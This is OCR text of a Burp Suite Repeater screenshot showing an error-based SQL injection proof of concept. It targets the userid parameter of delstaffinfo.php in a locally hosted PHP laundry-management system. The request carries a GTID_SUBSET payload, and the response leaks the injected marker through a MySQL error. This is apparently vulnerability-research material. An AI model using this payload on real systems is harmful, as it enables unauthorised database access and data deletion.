 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.5 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater 日志 扩展 学习 DetSql HaE Organizer xia Liao Upload Scanner xia SQL
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 × +
发送 取消 < > 跟随重定向 目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex \n
1 GET /Laundry_system/delstaffinfo.php?userid=
2015+AND+GTID_SUBSET(CONCAT(0x717a717871,(SELECT+(ELT(7593%3d7593,1))),0x71626a
6a71),7593) HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1/Laundry_system/staffmanagement.php
9 Cookie: PHPSESSID=176ebf61c6590901; Jisort=s57v87rf8jiqu1g68kohbhp9f4
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 X-Forwarded-For: 127.0.0.1
16 Priority: u=0, i
17
18
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Mar 2026 14:53:49 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Refresh: 2; url=staffmanagement.php
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 146
10
11 DELETE failed. Error: Malformed GTID set specification 'qzqxq1qbjjq'.<h1 style=
"text-align: center; font-family: monospace;">
DELETE SUCCESS!!
</h1>
Search 0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 2
请求头 15
响应头 8
Inspector
完成 464字节 | 405 mill
事件日志 (65) 所有问题 (1183) 内存: 784.6MB